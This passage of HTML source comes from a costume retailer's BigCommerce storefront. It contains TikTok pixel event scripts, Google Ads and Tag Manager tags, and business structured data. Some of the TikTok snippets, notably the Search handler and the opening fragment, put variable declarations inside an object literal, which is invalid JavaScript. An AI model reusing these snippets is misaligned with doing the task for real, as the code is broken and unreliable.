        contentId = p.sku
    }
    content_id: contentId,
    // Commenting out as category data doesn't exist on wishlist items
    // content_category: p.does_not_exist, 
    content_name: p.name,
    content_type: "product_group",
    currency: productCurrency,
    price: productPrice,
    value: productPrice,
  }));
  
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('AddToWishlist', addedWishlistItem[0]);
}
</script>
<!-- TikTok Pixel Code End: Add to Wishlist -->

<!-- TikTok Pixel Code Start: Subscribe to Newsletter -->
<script>
if (window.location.pathname.indexOf('/subscribe.php') === 0 && BODL.getQueryParamValue('result') === 'success') {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})

  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('Subscribe');
}
</script>
<!-- TikTok Pixel Code End: Subscribe to Newsletter -->

<!-- TikTok Pixel Code Start: Search -->
<script>
if (BODL.search) {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
    
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }

  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('Search', {
    query: BODL.getQueryParamValue('search_query'),
    contents: BODL.search.products.map((p) => ({
      var contentId = p.id
      if (p.sku && p.sku !== "") {
        contentId = p.sku
      }
      content_id: contentId,
      // Products can be in multiple categories.
      // Commenting out as this might distort category reports if only the first one is used.
      // content_category: p.category[0], 
      content_name: p.name,
      content_type: "product_group",
      currency: productCurrency,
      price: productPrice,
      value: productPrice,
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: Search -->

<!-- TikTok Pixel Code Start: Registration -->
<script>
if (window.location.pathname.indexOf('/login.php') === 0 && BODL.getQueryParamValue('action') === 'account_created') {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('Registration');
}
</script>
<!-- TikTok Pixel Code End: Registration -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1072504077"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1072504077');
</script>

<script>
  gtag('config', 'AW-1072504077/Kh9dCOviwsgZEI26tP8D', {
    'phone_conversion_number': '773-777-0222'
  });
</script>

<script>
  gtag('config', 'AW-1072504077/9MyqCMbEy8gZEI26tP8D', {
    'phone_conversion_number': '1-800-872-9447'
  });
</script><script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_3.js"></script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M53HDK3S');</script>
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"363085","timezone_offset":"-5.0","timestamp":"2026-02-01T01:36:24.43612000Z","visit_id":"fc1abbf9-d8cf-40ed-81c0-a9a756bffae5","channel_id":1}');
})();
</script>

        <meta name="msvalidate.01" content="F08AC9A070A8A6831380C7EBECF91314" />
        <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Fantasy Costumes",
  "image": "https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/original/fantasy-costumes-logo_1654052665__17721.original.png",
  "Business Description": "Embark on a journey through the decades with Fantasy Costumes. Our rich history as a premier costume destination highlights our dedication to top-quality costumes and exceptional customer service. Discover why we are the leading costume retailer and what sets us apart. Explore the legacy of Fantasy Costumes and join us in celebrating the art of dress-up. From classic to contemporary, our story and selection will inspire your next costume adventure.",
  "url": "https://www.fantasycostumes.com/",
  "telephone": "773-777-0222",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "4065 N Milwaukee Ave",
    "addressLocality": "Chicago",
    "addressRegion": "IL",
    "postalCode": "60641",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 41.9550394,
    "longitude": -87.74922339999999
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday"
    ],
    "opens": "09:30",
    "closes": "18:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Thursday",
      "Friday"
    ],
    "opens": "09:30",
    "closes": "19:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Saturday",
    "opens": "09:30",
    "closes": "18:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Sunday",
    "opens": "11:00",
    "closes": "17:00"
  }],
  "sameAs": [
    "https://www.facebook.com/FantasyCostumesChicago?ref=hl",
    "https://twitter.com/fantasycostumes",
    "https://www.youtube.com/user/FantasyCostumes",
    "https://instagram.com/fantasycostumeschicago/v"
  ],
    "reviewRating": {
    "@type": "Rating",
    "ratingValue": 4.7,
    "worstRating": 1,
    "bestRating": 5,
    "reviewCount": 1108,
    "reviewAspect": "GreatWork"
  }
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BK89C2FHF2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BK89C2FHF2');
</script>
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item">
            <a class="navUser-action navUser-item--compare"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
                Compare <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item navUser-item--account">
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span class="navUser-or">or</span>
                    <a class="navUser-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel">Cart <svg class="icon"><use xlink:href="#icon-cart"></use></svg></span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
</nav>
    <div class="HeaderWrap">
    	<div class="HeaderLogo">
                <div class="header-logo header-logo--center">
                    <a href="https://www.fantasycostumes.com/" class="header-logo__link" data-header-logo-link>
            <img class="header-logo-image-unknown-size" src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/original/fantasy-costumes-logo_1654052665__17721.original.png" alt="Fantasy Costumes - Costume Rental" title="FantasyCostumes.com">
</a>
                </div>
        </div>
        <div class="HeaderSearch">
        	<div data-content-region="header_above_search--global"><div data-layout-id="3501f44d-b84a-4830-9ce7-836b374aa05b">       <div data-sub-layout-container="f1d94180-05f8-423a-b9e5-88bfa1737cc7" data-layout-name="Layout">
    <style data-container-styling="f1d94180-05f8-423a-b9e5-88bfa1737cc7">
        [data-sub-layout-container="f1d94180-05f8-423a-b9e5-88bfa1737cc7"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="f1d94180-05f8-423a-b9e5-88bfa1737cc7"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555">
        <style data-column-styling="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555">
            [data-sub-layout="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="d45cea58-e76e-434a-97c1-ad9b1cc9c2e7" data-placement-id="1737b852-c454-4a3e-b94c-5237fd6cb28f" data-placement-status="ACTIVE"><style>
    .sd-simple-text-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 5px;
      margin-left: 0px;

    }

    .sd-simple-text-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 * {
      margin: 0;
      padding: 0;

        color: rgba(237,28,36,1);
        font-family: inherit;
        font-weight: 400;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 {
        text-align: center;
    }

    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7[data-edit-mode="true"]:active,
    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 strong,
    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:hover,
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:active,
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:hover,
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:active,
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 ">
  <div id="sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7" data-edit-mode="">
    <p>Open Mon-Sat: 9:30am-6pm Sun 11am-5pm</p>
<p><strong>ONE CITY BLOCK LONG!</strong> | <strong>OVER 1 MILLION ITEMS IN STOCK!</strong></p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
            <div class="permanent-search">
                <!-- snippet location forms_search -->
                <form class="form"  action="/search.php">
